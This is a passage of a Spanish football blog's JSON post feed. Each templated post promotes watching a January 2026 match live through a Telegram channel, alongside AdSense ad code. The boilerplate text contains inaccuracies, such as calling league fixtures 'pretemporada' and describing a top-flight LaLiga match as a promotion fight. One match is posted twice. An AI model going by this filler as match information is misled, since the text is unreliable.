oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EElche:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFC Barcelona: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Elche - FC Barcelona\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2130726540798416060\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-elche-fc-barcelona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2130726540798416060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2130726540798416060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-elche-fc-barcelona.html","title":"Ver en directo el Elche - FC Barcelona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjimUhQOCVZ8vvXY601bFOSHfi8MrACvKeqZ64Mv7dhCfT8GGiUqSsIS4qXA3ADb2gsnUFSID4ESkAA2lnXjJOmyHkgBmU1huDD6plXVNG3axc0-K32AZ11rdlsgF3ZP3cDWmQsrjZCVxhT211C5Ve2AnmTDFXH1XUwFa6H-pXsyce48sP9_svI2vCbjg\/s72-c\/elche%20vs%20fc%20barcelona.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7609659931776566968"},"published":{"$t":"2026-01-31T09:41:00.005+01:00"},"updated":{"$t":"2026-01-31T09:41:33.905+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga EA Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Levante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Levante - Atlético Madrid"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0FrSkgN9-K8tKThZn_tHNyOFN3z1LKMUYQCE9xJpZb4udCDhIFZvsV4XxZKvolEBwnrad2vp5POEC1u16Ih1Ov2O-p7ENkO4bmAggvwa_lGq_n-2TkEFat8cWVYqjD5UlpAvsOxVoIzAyE7nN3DEOVbdcVWRhdjRddETUMnBtYhyi6Gd6SETc3sTeg\/s1200\/lev%20vs%20atm.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0FrSkgN9-K8tKThZn_tHNyOFN3z1LKMUYQCE9xJpZb4udCDhIFZvsV4XxZKvolEBwnrad2vp5POEC1u16Ih1Ov2O-p7ENkO4bmAggvwa_lGq_n-2TkEFat8cWVYqjD5UlpAvsOxVoIzAyE7nN3DEOVbdcVWRhdjRddETUMnBtYhyi6Gd6SETc3sTeg\/s400\/lev%20vs%20atm.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Levante - Atlético Madrid\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga EA Sports, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELevante:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAtlético Madrid: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Levante - Atlético Madrid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7609659931776566968\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-levante-atletico-madrid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7609659931776566968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7609659931776566968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-levante-atletico-madrid.html","title":"Ver en directo el Levante - Atlético Madrid"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0FrSkgN9-K8tKThZn_tHNyOFN3z1LKMUYQCE9xJpZb4udCDhIFZvsV4XxZKvolEBwnrad2vp5POEC1u16Ih1Ov2O-p7ENkO4bmAggvwa_lGq_n-2TkEFat8cWVYqjD5UlpAvsOxVoIzAyE7nN3DEOVbdcVWRhdjRddETUMnBtYhyi6Gd6SETc3sTeg\/s72-c\/lev%20vs%20atm.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-648904811796057657"},"published":{"$t":"2026-01-31T09:37:00.004+01:00"},"updated":{"$t":"2026-01-31T09:38:55.299+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga EA Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Osasuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villarreal"}],"title":{"type":"text","$t":"Ver en directo el Osasuna - Villarreal"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s862\/osasuna-vs-villarreal.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"485\" data-original-width=\"862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/osasuna-vs-villarreal.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Osasuna - Villarreal\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga EA Sports, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOsasuna:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVillarreal: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Osasuna - Villarreal\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/648904811796057657\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-osasuna-villarreal.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/648904811796057657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/648904811796057657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-osasuna-villarreal.html","title":"Ver en directo el Osasuna - Villarreal"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/osasuna-vs-villarreal.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4092143212605489981"},"published":{"$t":"2026-01-31T09:30:00.002+01:00"},"updated":{"$t":"2026-01-31T09:30:24.875+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AD Mérida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Avilés"}],"title":{"type":"text","$t":"Ver en directo el Real Avilés - AD Mérida"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s680\/real%20aviles%20vs%20m%C3%A9rida.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s400\/real%20aviles%20vs%20m%C3%A9rida.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Real Avilés - AD Mérida\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 21:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Avilés:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAD Mérida:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Real Avilés - AD Mérida\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4092143212605489981\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-aviles-ad-merida.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4092143212605489981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4092143212605489981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-aviles-ad-merida.html","title":"Ver en directo el Real Avilés - AD Mérida"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s72-c\/real%20aviles%20vs%20m%C3%A9rida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8973212348939750555"},"published":{"$t":"2026-01-31T09:28:00.001+01:00"},"updated":{"$t":"2026-01-31T09:28:22.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Avilés"}],"title":{"type":"text","$t":"Ver en directo el Real Avilés - Mérida"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s680\/real%20aviles%20vs%20m%C3%A9rida.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s400\/real%20aviles%20vs%20m%C3%A9rida.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Real Avilés - Mérida\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 21:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReal Avilés:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMérida:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Real Avilés - Mérida\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8973212348939750555\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-aviles-merida.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8973212348939750555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8973212348939750555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-real-aviles-merida.html","title":"Ver en directo el Real Avilés - Mérida"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0I7TV-0xmBtef9-egg79gjFmrwzg7hQPaOJMK-jH7g_n5uztuPHB3MvXPh7Ajo5IJ5eHedfDbYDsK7UqSYFXPh9UwtpJdrrAOPIQbgCP5Gztd5S5DL4eRQxMMiUn6ZKUe35nph-om16aQiKukTn87g1KWG0627aoh8eGrd26HlEzXJ14B9ZyAZXrXVA\/s72-c\/real%20aviles%20vs%20m%C3%A9rida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2211690677046984044"},"published":{"$t":"2026-01-31T09:25:00.005+01:00"},"updated":{"$t":"2026-01-31T09:25:35.855+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SD Tarazona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarazona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villarreal B"}],"title":{"type":"text","$t":"Ver en directo el Villarreal B - SD Tarazona"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; 